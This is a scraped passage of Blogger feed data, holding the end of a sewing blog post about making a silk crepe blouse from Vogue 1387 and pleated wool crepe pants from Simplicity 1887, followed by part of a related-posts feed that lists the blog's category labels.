href=\"http:\/\/voguepatterns.mccall.com\/v1387-products-47943.php?page_id=1113\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 1387\u003C\/a\u003E\u0026nbsp;blouse is perfect. \u0026nbsp;It's great for layering under a jacket now and perfect on its own for the warmer months. \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1wpA5gqOIxwB5qMyjtJ1qP8BWgqOOlmw7yClWjdINLzKf0lCcl1Xjtc57ksKVKT2ljFcZQ4Ng_rk1BgMDXzq9w-SspZWYetN8mDygFWdVK61px_m6hc8trha1rMPR7r1qre0E-Q\/s1600\/PicsArt_1391020669915.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Silk Blouse in Mood Fabrics - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1wpA5gqOIxwB5qMyjtJ1qP8BWgqOOlmw7yClWjdINLzKf0lCcl1Xjtc57ksKVKT2ljFcZQ4Ng_rk1BgMDXzq9w-SspZWYetN8mDygFWdVK61px_m6hc8trha1rMPR7r1qre0E-Q\/s1600\/PicsArt_1391020669915.jpg\" height=\"400\" title=\"Silk Blouse in Mood Fabrics - Erica B.'s DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u0026nbsp;I chose this beautiful \u003Ca href=\"http:\/\/www.moodfabrics.com\/carolina-herrera-silk-single-ply-crepe-303002.html\" target=\"_blank\"\u003ECarolina Herrera single-ply silk crepe\u003C\/a\u003E\u0026nbsp; from Mood Fabrics because it reminded me of the original designer garment. \u0026nbsp;And what a great choice this was!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSj0uidENtIbeDTeYxwboGhXyfiLdfXiEHdA3ZPSe7xPZsYUNtVQqETSevvQNVYHZPEnDAer7oN9aMCLQtMEQKnU9audPq76mUIvSIsELDQxkenM-b-DP1Bj1y7ySu62KFBL197w\/s1600\/V1387-1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Silk Blouse in Mood Fabrics - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSj0uidENtIbeDTeYxwboGhXyfiLdfXiEHdA3ZPSe7xPZsYUNtVQqETSevvQNVYHZPEnDAer7oN9aMCLQtMEQKnU9audPq76mUIvSIsELDQxkenM-b-DP1Bj1y7ySu62KFBL197w\/s1600\/V1387-1-2.jpg\" height=\"640\" title=\"Silk Blouse in Mood Fabrics - Erica B.'s DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis fabric was so easy to work with, that I forgot it was silk! \u0026nbsp;I pre-washed it in hot water and machine dried it on full blast heat. \u0026nbsp;And pressed it afterwards. \u0026nbsp;There was minimal shrinkage. \u0026nbsp;It cut perfectly and remained on the grain. \u0026nbsp;With the exception of my normal one inch lengthening at the waist, this pattern was practically sewn straight out of the envelope. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjtWHc2XvE5OFHKpU0cQimouQKbM63-b-tsD8dcItEilArCKYu1Asm1fIqpJJAz01LIJMocT-XcI4j8W6Cw3qPotjEcthEJJFDw9CDsnFFMfwQWOjbEalBikbKBWhFpBBTtTKkdQ\/s1600\/V1387-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Silk Blouse \u0026amp; Wool Crepe Pants in Mood Fabrics - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjtWHc2XvE5OFHKpU0cQimouQKbM63-b-tsD8dcItEilArCKYu1Asm1fIqpJJAz01LIJMocT-XcI4j8W6Cw3qPotjEcthEJJFDw9CDsnFFMfwQWOjbEalBikbKBWhFpBBTtTKkdQ\/s1600\/V1387-6.jpg\" height=\"640\" title=\"Silk Blouse \u0026amp; Wool Crepe Pants in Mood Fabrics - Erica B.'s DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used French seams of course, and a narrow hem. \u0026nbsp;The way the yoke is sewn, I had to do some hand stitching there. \u0026nbsp;And the center front is tacked down. \u0026nbsp;And an interesting design element is the underarm insets. \u0026nbsp;This one is a winner. \u0026nbsp;I would love to have this fabric in several more colors, just so I could make this blouse again.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8v-SliiXjQMVGmrVONn4OYAKNVgSaf585FojpuYWYysK_tYWCeWik-vFTy1thrvjFdYqMky4R4_83gWR2Bo77nyTZfGQMVCcD79s7MLkSFWB_OjQUUdJ8DEASDHhUbVgLKydunw\/s1600\/V1387-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Silk Blouse \u0026amp; Wool Crepe Pants in Mood Fabrics - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8v-SliiXjQMVGmrVONn4OYAKNVgSaf585FojpuYWYysK_tYWCeWik-vFTy1thrvjFdYqMky4R4_83gWR2Bo77nyTZfGQMVCcD79s7MLkSFWB_OjQUUdJ8DEASDHhUbVgLKydunw\/s1600\/V1387-8.jpg\" height=\"640\" title=\"Silk Blouse \u0026amp; Wool Crepe Pants in Mood Fabrics - Erica B.'s DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor the pants, I used \u003Ca href=\"http:\/\/www.simplicity.com\/p-7460-misses-pants-skirts.aspx\" target=\"_blank\"\u003ESimplicity 1887\u003C\/a\u003E, that I had \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/06\/review-simplicity-1887-ms-fancy-pants.html\" target=\"_blank\"\u003Epreviously used\u003C\/a\u003E. \u0026nbsp;I picked this beautiful medium weight\u0026nbsp;\u003Ca href=\"http:\/\/www.moodfabrics.com\/italian-black-solid-wool-crepe-300943.html\" target=\"_blank\"\u003Eblack wool crepe\u003C\/a\u003E\u0026nbsp;from Mood Fabrics that's perfect for wearing in the springtime. \u0026nbsp;I wanted a pair of pleated, black, slouchy pants that had a semi-tailored, but casual feel. \u0026nbsp;Like I can dress these up if I need to! \u0026nbsp; The only additional changes I made this time was to add about an inch or so to the length so that they would \"pool\" at the ankle. \u0026nbsp;And I tapered the leg down to a 13\" opening. \u0026nbsp;If you would've told me a few years ago that I would be going gaga over a pair of pleated, tapered leg pants -- I would've thought you to be touched in the head! LOL \u0026nbsp;This fabric sewed like a dream. \u0026nbsp;I could see this wool crepe being used to make all sorts of wardrobe staples not only for trousers, but for a sheath dress, a blazer and a pencil skirt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrwcQL_gNy7HBiGfEGiD4i44fPYC19CC1Bt795evU-5MO_KoTdA33nFA2N2QKwSDvnbRoyV8CRbP3brzqxoTsL2TmsgwjI7Bs8BSGKTHhsFu39KDGcEJH1vuM3rGYxYTHx8jUWw\/s1600\/V1387-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrwcQL_gNy7HBiGfEGiD4i44fPYC19CC1Bt795evU-5MO_KoTdA33nFA2N2QKwSDvnbRoyV8CRbP3brzqxoTsL2TmsgwjI7Bs8BSGKTHhsFu39KDGcEJH1vuM3rGYxYTHx8jUWw\/s1600\/V1387-12.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EWorn with my \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/McCall%27s%205766\" target=\"_blank\"\u003EMcCall's 5766 houndstooth coat\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo if you're choosing to make basic garments, choose beautiful fabrics and allow them to be the stars!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6861995372960646750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/02\/review-vogue-1387-transitional-basics.html#comment-form","title":"42 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6861995372960646750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6861995372960646750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/02\/review-vogue-1387-transitional-basics.html","title":"Review: Vogue 1387 | Transitional Basics!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-NyaTKsdxjgsREnNqgJtAQOsr1sYtQERof1rtDaneiypa3_zOqgeSCgfjPJN62aS1y4KMF_3cArvUDuAjOaRQz7z8IFW5kOhgxTjntBUR3XP7kLy3EDd3xb6PPrdT-UtRbvDwrA\/s72-c\/V1387-11.jpg","height":"72","width":"72"},"thr$total":{"$t":"42"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/coats?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 28884
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 